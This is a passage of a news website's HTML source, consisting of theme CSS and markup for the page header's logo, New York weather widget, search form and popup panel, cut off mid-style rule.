.tdc-columns{width:100%}@media (min-width:768px){.tdi_45{margin-left:-25px;margin-right:-25px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_45{margin-left:-20px;margin-right:-20px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_45{margin-left:-15px;margin-right:-15px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:100%;height:100%}div.tdi_47{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:row}.tdi_48 .tdb-logo-a,.tdi_48 h1{align-items:center;justify-content:flex-start}.tdi_48 .tdb-logo-svg-wrap{display:block}.tdi_48 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-img-wrap{display:block}.tdi_48 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_48 .tdb-logo-text-title{display:block;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_48 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_48 .tdb-logo-icon-svg svg{width:28px}.tdi_48 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_48 .tdb-logo-icon:last-child{margin-right:0}.tdi_48 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_48 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_48 .tdb-logo-icon-svg svg,.tdi_48 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-logo-icon-svg svg{width:26px}.tdi_48 .tdb-logo-icon{margin-right:5px}.tdi_48 .tdb-logo-icon:last-child{margin-right:0}.tdi_48 .tdb-logo-text-title{font-size:16px!important;}.tdi_48 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-logo-icon-svg svg{width:23px}.tdi_48 .tdb-logo-icon{margin-right:4px}.tdi_48 .tdb-logo-icon:last-child{margin-right:0}.tdi_48 .tdb-logo-text-title{font-size:15px!important;}.tdi_48 .tdb-logo-text-tagline{font-size:15px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://usatimenow.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-2-1.png" alt="Logo"  title=""  width="117" height="40" /></span></h1></a></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}div.tdi_50{width:auto!important}.tdi_50{margin-left:auto!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-25px;margin-right:-25px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_52{margin-left:-20px;margin-right:-20px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_52{margin-left:-15px;margin-right:-15px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_54{width:auto!important}.tdi_54{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:25px;margin-right:10px;top:-1px;color:var(--news-hub-white)}.tdi_55 .tdb-weather-deg-wrap{color:var(--news-hub-white)}.tdi_55 .tdb-weather-city{color:#cccccc;font-family:Lato!important;font-size:12px!important;font-weight:700!important}.tdi_55 .tdb-weather-deg{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_55 .tdb-weather-unit{font-family:Lato!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td-icons{font-size:23px}.tdi_55 .td-icons{margin-right:8px}.tdi_55 .tdb-weather-deg{font-size:13px!important}.tdi_55 .tdb-weather-city{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-icons{font-size:21px}.tdi_55 .td-icons{margin-right:6px}.tdi_55 .tdb-weather-deg{font-size:12px!important}.tdi_55 .tdb-weather-city{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons mist-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">0.4</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">New York</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_57{width:auto!important}.tdi_57{padding-right:0px!important;padding-left:0px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_58 tdb-header-search-trigger-enabled td-pb-border-top td-news-hub-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" ><style>.tdi_58{padding-right:1px!important}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_58 .tdb-head-search-btn i{font-size:22px;width:63.8px;height:63.8px;line-height:63.8px;color:var(--news-hub-white)}.tdi_58 .tdb-head-search-btn svg{width:22px}.tdi_58 .tdb-search-icon-svg{width:63.8px;height:63.8px}.tdi_58 .tdb-search-txt{top:-2px}.tdi_58 .tdb-drop-down-search{top:calc(100% + 64px)}.tdi_58 .tdb-head-search-btn:after{bottom:-64px;border-bottom-color:rgba(0,0,0,0)}.tdi_58 .tdb-drop-down-search-inner{left:1px;box-shadow:none}.tdi_58 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1242px}.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{max-width:calc(100% - 50px)}.tdi_58 .tdb-search-form{padding:30px 25px;border-width:4px 0 0 0;border-color:var(--news-hub-accent)}body .tdi_58 .tdb-drop-down-search-inner,.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{margin:0 auto}.tdi_58 .tdb-head-search-form-input,.tdi_58 .tdb-head-search-placeholder{padding:3px 15px}.tdi_58 .tdb-search-form-inner:after{border-width:0px}.tdi_58 .tdb-head-search-form-btn-icon{top:0px}.tdi_58 .tdb-aj-search-results{padding:30px 25px;border-width:1px 0 0;background-color:var(--news-hub-dark-grey);border-color:#444444}.tdi_58 .result-msg{text-align:center;background-color:rgba(0,0,0,0);border-color:#444444}.tdi_58 .tdb-head-search-btn svg,.tdi_58 .tdb-head-search-btn svg *{fill:var(--news-hub-white)}.tdi_58 .tdb-search-form:before{background-color:var(--news-hub-dark-grey)}.tdi_58 .tdb-head-search-form-input{color:var(--news-hub-white);font-family:Lato!important;font-size:14px!important;line-height:2.6!important}.tdi_58 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--news-hub-white)}.tdi_58 .tdb-search-form-inner{background-color:var(--news-hub-black)}.tdi_58 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:15px;margin-bottom:15px}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_58 .tdb-aj-search-inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_58 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_58 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-image-wrap{padding-bottom:85%}.tdi_58 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_58 .td-image-container,.ie11 .tdi_58 .td-image-container{flex:0 0 auto}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:1}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_58 .entry-title{margin:0 0 10px;font-family:Lato!important;font-size:17px!important;line-height:1.25!important;font-weight:700!important}.tdi_58 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .entry-review-stars{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}body .tdi_58 .td_module_wrap:hover .td-module-title a,.tdi_58 .tdb-aj-cur-element .entry-title a{color:var(--news-hub-accent-hover)!important}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{color:var(--news-hub-light-grey)}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-family:Lato!important;line-height:1.3!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-head-search-btn i{font-size:20px}.tdi_58 .tdb-head-search-btn svg{width:20px}.tdi_58 .tdb-head-search-btn i{width:54px;height:54px;line-height:54px}.tdi_58 .tdb-search-icon-svg{width:54px;height:54px}.tdi_58 .tdb-drop-down-search{top:calc(100% + 54px)}.tdi_58 .tdb-head-search-btn:after{bottom:-54px}.tdi_58 .tdb-drop-down-search-inner{left:0px}.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{max-width:calc(100% - 40px)}.tdi_58 .tdb-search-form{padding:25px 20px}.tdi_58 .tdb-head-search-form-input,.tdi_58 .tdb-head-search-placeholder{padding:3px 13px}.tdi_58 .tdb-aj-search-results{padding:25px 20px}.tdi_58 .tdb-head-search-form-input{font-size:13px!important}.tdi_58 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-left:10px;padding-right:10px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_58 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_58 .td-module-container:before{bottom:-12.5px}.tdi_58 .td-module-meta-info{padding:0 0 0 15px}.tdi_58 .entry-title{margin:0 0 8px;font-size:16px!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-head-search-btn i{font-size:18px}.tdi_58 .tdb-head-search-btn svg{width:18px}.tdi_58 .tdb-head-search-btn i{width:47.7px;height:47.7px;line-height:47.7px}.tdi_58 .tdb-search-icon-svg{width:47.7px;height:47.7px}.tdi_58 .tdb-drop-down-search{top:calc(100% + 48px)}.tdi_58 .tdb-head-search-btn:after{bottom:-48px}.tdi_58 .tdb-search-form,.tdi_58 .tdb-aj-search{max-width:calc(100% - 30px)}.tdi_58 .tdb-search-form{padding:20px 15px}.tdi_58 .tdb-head-search-form-input,.tdi_58 .tdb-head-search-placeholder{padding:3px 10px}.tdi_58 .tdb-aj-search-results{padding:20px 15px}.tdi_58 .tdb-head-search-form-input{font-size:12px!important;line-height:2.4!important}.tdi_58 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:10px;margin-bottom:10px}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_58 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td-module-meta-info{padding:0 0 0 10px}.tdi_58 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.15!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name,.tdi_58 .td-module-comments a{font-size:9px!important;line-height:1.2!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_58 .td-module-container:before{bottom:-15px}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://usatimenow.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_60 .vc_column-inner,.tdi_60 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_60{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62 .vc_column-inner,.tdi_62 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_62{width:auto!important}.tdi_62{padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><style>.tdi_63{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_09c7{align-items:center}#tdm-popup-modal-td_m_09c7{justify-content:flex-end}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:350px;height:100%;border-width:4px 0 0 0;border-style:solid;border-color:var(--news-hub-accent);border-radius:0px;box-shadow:none;background-color:var(--news-hub-dark-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:30px 25px 25px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close{pointer-events:auto;top:0px;color:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_09c7.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close svg{fill:var(--news-hub-light-grey)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close:hover{color:var(--news-hub-white)}#tdm-popup-modal-td_m_09c7 .tdm-pmh-close:hover svg{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{width:320px}#tdm-popup-modal-td_m_09c7 .tdm-popup-modal{border-width:4px 0 